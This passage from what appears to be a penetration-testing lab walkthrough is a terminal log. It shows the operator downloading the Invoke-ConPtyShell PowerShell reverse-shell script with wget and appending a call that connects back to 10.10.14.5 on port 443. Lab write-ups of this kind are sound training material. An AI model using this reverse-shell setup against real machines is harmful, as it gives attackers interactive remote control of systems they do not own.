 ❯ wget https://raw.githubusercontent.com/antonioCoco/ConPtyShell/refs/heads/master/Invoke-ConPtyShell.ps1
--2025-07-09 11:39:35--  https://raw.githubusercontent.com/antonioCoco/ConPtyShell/refs/heads/master/Invoke-ConPtyShell.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8000::154, 2606:50c0:8001::154, 2606:50c0:8002::154
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8000::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 72846 (71K) [text/plain]
Saving to: ‘Invoke-ConPtyShell.ps1’
Invoke-ConPtyShell.ps1          100%[=======================================================>]  71.14K   260KB/s    in 0.3s
2025-07-09 11:39:36 (260 KB/s) - ‘Invoke-ConPtyShell.ps1’ saved [72846/72846]
❯ nvim Invoke-ConPtyShell.ps1
❯ cat Invoke-ConPtyShell.ps1 | tail -n 2
Invoke-ConPtyShell -RemoteIp 10.10.14.5 -RemotePort 443 -Rows 29 -Cols 128